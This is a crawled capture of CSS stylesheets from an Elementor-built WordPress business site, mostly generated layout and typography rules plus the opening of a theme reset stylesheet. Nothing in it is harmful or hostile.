.elementor-element.elementor-element-9a89cfd.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-9a89cfd .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-9a89cfd .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-9a89cfd .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-4e5e257.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12754 .elementor-element.elementor-element-4e5e257.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12754 .elementor-element.elementor-element-5c0af51 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-5c0af51 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-5c0af51.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-5c0af51.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-5c0af51.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-5c0af51 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-5c0af51 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-5c0af51 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-12754 .elementor-element.elementor-element-be9ee15{padding:0px 0px 0px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-30f37fa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-30f37fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-26ac255 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-26ac255 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-26ac255.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-26ac255.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-26ac255.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-26ac255 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-26ac255 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-26ac255 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-cc9bc7b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-cc9bc7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-9383f6f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-9383f6f .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-9383f6f.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-9383f6f.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-9383f6f.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-9383f6f .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-9383f6f .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-9383f6f .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-2a412ce.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-2a412ce.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-d2c64cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-d2c64cd .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-d2c64cd.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-d2c64cd.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-d2c64cd.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-d2c64cd .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-d2c64cd .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-d2c64cd .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-70f37f1.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-70f37f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-12754 .elementor-element.elementor-element-8126544 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12754 .elementor-element.elementor-element-8126544 .elementor-image-box-wrapper{text-align:center;}.elementor-12754 .elementor-element.elementor-element-8126544.elementor-position-right .elementor-image-box-img{margin-left:0px;}.elementor-12754 .elementor-element.elementor-element-8126544.elementor-position-left .elementor-image-box-img{margin-right:0px;}.elementor-12754 .elementor-element.elementor-element-8126544.elementor-position-top .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-8126544 .elementor-image-box-title{margin-bottom:0px;font-family:"FuturaPT-Medium", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-primary );}.elementor-12754 .elementor-element.elementor-element-8126544 .elementor-image-box-wrapper .elementor-image-box-img{width:50px;}.elementor-12754 .elementor-element.elementor-element-8126544 .elementor-image-box-img img{border-style:none;transition-duration:0s;}.elementor-bc-flex-widget .elementor-12754 .elementor-element.elementor-element-10ed6bc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-12754 .elementor-element.elementor-element-10ed6bc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-12754 .elementor-element.elementor-element-10ed6bc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#B3B3B3;transition:background 0s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-12754 .elementor-element.elementor-element-10ed6bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12754 .elementor-element.elementor-element-49d38db img{border-radius:10px 10px 10px 10px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image-box .elementor-image-box-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-12754 .elementor-element.elementor-element-7ffae97 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-12754 .elementor-element.elementor-element-6d6a2be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-image-box .elementor-image-box-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-12754 .elementor-element.elementor-element-72c2d6f .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-d8136e4 .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-2222cbf .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-e69c702 .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-08d7bd9 .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-3ee55e9 .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-d2cef8a .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-a9cbbb4 .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-bfe57ae .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-1840205 .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-9a89cfd .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-5c0af51 .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-26ac255 .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-9383f6f .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-d2c64cd .elementor-image-box-img{margin-bottom:0px;}.elementor-12754 .elementor-element.elementor-element-8126544 .elementor-image-box-img{margin-bottom:0px;}}@media(min-width:768px){.elementor-12754 .elementor-element.elementor-element-62763d5{width:75%;}.elementor-12754 .elementor-element.elementor-element-2b108d1{width:25%;}.elementor-12754 .elementor-element.elementor-element-6f1193c{width:70%;}.elementor-12754 .elementor-element.elementor-element-10ed6bc{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/uploads/elementor/css/post-12758.css?ver=1768747383
body_size: 1257
content:
.elementor-12758 .elementor-element.elementor-element-746b9e6:not(.elementor-motion-effects-element-type-background), .elementor-12758 .elementor-element.elementor-element-746b9e6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12758 .elementor-element.elementor-element-746b9e6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-12758 .elementor-element.elementor-element-746b9e6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12758 .elementor-element.elementor-element-0b00777 > .elementor-element-populated{color:var( --e-global-color-secondary );}.elementor-12758 .elementor-element.elementor-element-0b00777 .elementor-element-populated a{color:var( --e-global-color-secondary );}.elementor-12758 .elementor-element.elementor-element-0b00777 .elementor-element-populated a:hover{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12758 .elementor-element.elementor-element-09da90e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-item > a{font-family:"FuturaPT-Medium", Sans-serif;font-weight:400;}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-text{transition:color 0.3s;}.elementor-12758 .elementor-element.elementor-element-e3b72cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12758 .elementor-element.elementor-element-e3b72cb:not(.elementor-motion-effects-element-type-background), .elementor-12758 .elementor-element.elementor-element-e3b72cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12758 .elementor-element.elementor-element-e3b72cb > .elementor-container{max-width:826px;min-height:240px;}.elementor-12758 .elementor-element.elementor-element-e3b72cb{border-style:solid;border-width:0px 0px 1px 1px;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;overflow:visible;}.elementor-12758 .elementor-element.elementor-element-e3b72cb, .elementor-12758 .elementor-element.elementor-element-e3b72cb > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-12758 .elementor-element.elementor-element-e3b72cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12758 .elementor-element.elementor-element-0614e0c > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#B8B8B8;margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-12758 .elementor-element.elementor-element-0614e0c > .elementor-element-populated, .elementor-12758 .elementor-element.elementor-element-0614e0c > .elementor-element-populated > .elementor-background-overlay, .elementor-12758 .elementor-element.elementor-element-0614e0c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-12758 .elementor-element.elementor-element-8d1dead .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:24px;font-weight:800;letter-spacing:-0.6px;}.elementor-12758 .elementor-element.elementor-element-9b030e2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-12758 .elementor-element.elementor-element-9b030e2{margin-top:0px;margin-bottom:20px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-bc-flex-widget .elementor-12758 .elementor-element.elementor-element-f57b2dc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12758 .elementor-element.elementor-element-f57b2dc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12758 .elementor-element.elementor-element-f57b2dc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12758 .elementor-element.elementor-element-5e116af{width:var( --container-widget-width, 93.665% );max-width:93.665%;--container-widget-width:93.665%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-item > a{font-family:"FuturaPT-Medium", Sans-serif;font-weight:400;}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-12758 .elementor-element.elementor-element-7cc73cf.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-12758 .elementor-element.elementor-element-7cc73cf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-12758 .elementor-element.elementor-element-6cba489{width:var( --container-widget-width, 92.847% );max-width:92.847%;--container-widget-width:92.847%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-item > a{font-family:"FuturaPT-Medium", Sans-serif;font-weight:400;}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-text{transition:color 0.3s;}.elementor-12758 .elementor-element.elementor-element-301f871.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-12758 .elementor-element.elementor-element-301f871 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-12758 .elementor-element.elementor-element-abfb581 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12758 .elementor-element.elementor-element-abfb581 .elementor-heading-title{font-family:"FuturaPT-Bold", Sans-serif;font-size:24px;font-weight:800;letter-spacing:-1.2px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-12758 .elementor-element.elementor-element-2a48b62{width:var( --container-widget-width, 89.812% );max-width:89.812%;--container-widget-width:89.812%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-12758 .elementor-element.elementor-element-2a48b62 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12758 .elementor-element.elementor-element-2a48b62 img{border-radius:10px 10px 10px 10px;box-shadow:0px 0px 15px 5px rgba(141.1, 141.1, 141.1, 0.5);}.elementor-12758 .elementor-element.elementor-element-7052710 .ekit-btn-wraper .elementskit-btn{justify-content:flex-start;}.elementor-12758 .elementor-element.elementor-element-7052710 .elementskit-btn{background-color:#DFDFDF00;width:100%;padding:8px 8px 8px 8px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );border-style:none;}.elementor-12758 .elementor-element.elementor-element-7052710 .elementskit-btn:hover{background-color:#EEEEEE;color:#1F1F1F;fill:#1F1F1F;}.elementor-12758 .elementor-element.elementor-element-7052710{width:var( --container-widget-width, 88.74% );max-width:88.74%;--container-widget-width:88.74%;--container-widget-flex-grow:0;}.elementor-12758 .elementor-element.elementor-element-7052710 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12758 .elementor-element.elementor-element-7052710 .elementskit-btn > :is(i, svg){font-size:14px;}.elementor-12758 .elementor-element.elementor-element-7052710 .elementskit-btn > i, .elementor-12758 .elementor-element.elementor-element-7052710 .elementskit-btn > svg{margin-left:5px;}.rtl .elementor-12758 .elementor-element.elementor-element-7052710 .elementskit-btn > i, .rtl .elementor-12758 .elementor-element.elementor-element-7052710 .elementskit-btn > svg{margin-left:0;margin-right:5px;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-12758 .elementor-element.elementor-element-0b00777{width:96%;}.elementor-bc-flex-widget .elementor-12758 .elementor-element.elementor-element-0b00777.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-12758 .elementor-element.elementor-element-0b00777.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-12758 .elementor-element.elementor-element-0b00777.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12758 .elementor-element.elementor-element-0b00777 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-12758 .elementor-element.elementor-element-09da90e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-widget-heading .elementor-heading-title{letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-12758 .elementor-element.elementor-element-5e116af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(22px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-22px/2);}.elementor-12758 .elementor-element.elementor-element-6cba489 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-22px/2);}}@media(min-width:768px){.elementor-12758 .elementor-element.elementor-element-0614e0c{width:75%;}.elementor-12758 .elementor-element.elementor-element-301f871{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.roarsinc.com/wp-content/themes/hello-elementor/new-style.css
body_size: 17959
content:
body {
  padding: 0 !important;
  margin: 0 !important;
  font-family: "FuturaPT-Medium";
  /*font-family: 'FuturaPTCond-Medium';*/
  color: #000000;
  /*transform: scale(70%);*/
  /*-webkit-transform: scale(70%);*/
  /*transform-origin: 0 0;*/
	overflow-x:hidden;
}

html {
  -webkit-font-smoothing: antialiased;
}

* {
  /*-webkit-backface-visibility: hidden;*/
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}

img {
  padding: 0;
  margin: 0;
  border: 0;
}

* {
  padding: 0;
  margin: 0;
  outline: none;
  word-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,input,textarea {
  padding: 0;
  margin: 0;
  font-weight: normal;
  /* font-family: "FuturaPT-Medium", Sans-serif; */
  font-family: "FuturaPT-Light2", Sans-serif;
}
p {
  font-size: 16px;
}
.single-industries p{
  font-size: 18px;
}
ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

ul li {
  padding: 0;
  margin: 0;
  list-style: none;
}

a,
a:hover {
  outline: none;
  text-decoration: none;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

a:focus,
select:focus {
  outline: none;
  color: #000;
}

a,
input,
button,
textarea {
  outline: none !important;
}

:focus {
  outline: none;
}

/*.container{width: 1667px;}*/

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  padding-left: 0;
  padding-right: 0;
  /*margin: 0 15px;*/
}

/*.container-fluid{
  width: 1920px;
}*/

.container {
  /*width: 1920px !important;*/
  /*display:inline-block;*/
  /*width: 1699px;*/
  /*width: 1740px;*/
}

/*===== Common Class =====*/

.float_none {
  float: none !important;
}

.main_wapper {
  width: 100%;
  float: left;
  overflow: hidden;
  /*transform: scale(1.1);*/
  /*-webkit-transform: scale(1.1);*/
}

/*=========================================*/
/* loader css  start*/
/*=========================================*/

